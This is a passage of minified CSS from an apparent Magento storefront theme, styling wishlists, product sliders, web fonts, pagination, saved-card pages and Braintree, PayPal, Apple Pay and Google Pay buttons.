.action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#031D44;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Regular;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Bold;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Inter;src:url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Roboto-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Times New Roman Italic';src:url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.product-item-name>a:hover{text-decoration:none}.nav-toggle{display:block;height:18px;left:unset;right:12px;top:17px;width:20px}.nav-toggle::before{content:none}.navigation,.nav-sections{background:#fff}.panel.header .links{display:block}.action.primary,.action-primary{background-color:#031D44;border-color:#031D44;padding:9px 15px;transition:background-color .3s,color .3s,outline .3s}.action.primary:hover,.action-primary:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.action.primary:active,.action-primary:active,.action.primary:focus,.action-primary:focus{background-color:#031D44;border-color:#031D44}.product-item-actions .actions-primary{display:block}.breadcrumbs .items>li{vertical-align:auto}.breadcrumbs a{font-size:14px}.breadcrumbs a:visited,.breadcrumbs a:hover{color:#000}.breadcrumbs strong{color:#031D44;font:400 16px Montserrat-Italic,sans-serif}.breadcrumbs .item:not(:last-child)::after{content:'';height:13px;width:8px}.underscore{text-decoration:underline}.marging-30-0{margin:3rem 0}.table-th-td-border th,.table-th-td-border td{border:1px solid black}.pages .items{align-items:center;display:flex;margin:0 auto;width:fit-content}.pages .item{align-items:center;display:inline-flex;justify-content:center;margin:0 5px}.pages .item a.page{color:#031D44;padding:0}.pages .item a.page.page:visited{color:#031D44}.pages .item.pages-item-previous,.pages .item.pages-item-next{font:400 16px ClassicoURWTOT-Regular,sans-serif;height:auto;width:auto}.pages .item.pages-item-next{margin-left:3px}.pages .item.pages-item-previous{margin-left:3px}.pages .item strong.page{color:#FFF}.pages .action{border:none;width:auto}.pages .action.next .label,.pages .action.previous .label{display:none}.pages .action.next>span,.pages .action.previous>span{clip:auto;height:auto;overflow:auto;position:static;width:auto}.pages .action.next:hover,.pages .action.previous:hover,.pages .action.next:visited,.pages .action.previous:visited{color:#031D44}.pages .action.next:hover::before,.pages .action.previous:hover::before,.pages .action.next:visited::before,.pages .action.previous:visited::before,.pages .action.next:hover::after,.pages .action.previous:hover::after,.pages .action.next:visited::after,.pages .action.previous:visited::after{color:#031D44}.pages .action:hover,.pages .action:visited{color:#031D44}.pages .action:hover::before,.pages .action:visited::before,.pages .action:hover::after,.pages .action:visited::after{color:#031D44}.pages .current{background-color:#031D44;border-radius:50%}.pages .current strong.page{color:#FFF}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:none}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1}.catalog-product-view .fotorama__arr{background-color:transparent}.catalog-product-view .fotorama__arr:hover{background-color:transparent}.catalog-product-view .fotorama__stage{box-sizing:content-box;margin:3px;width:calc(100% - 10px) !important}.catalog-product-view .fotorama__stage__frame{background-color:#fff}.catalog-product-view .fotorama__thumb__arr--left,.catalog-product-view .fotorama__thumb__arr--right{display:none!important}body._has-modal-custom .modal-custom-overlay{background:rgba(0,0,0,0.25)}.modal-custom .modal-header .action-close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:none;display:block;height:28px;width:28px}.modal-custom .modal-header .action-close:hover{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center}.modal-custom .modal-header .action-close::before{content:none}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:10px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:30px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:10px 10px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:25px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:10px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:30px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 10px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:30px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid lightgray;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border-radius:5px;cursor:pointer;display:block;height:40px;min-height:40px;margin:20px auto;transition:background-color .15s}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper 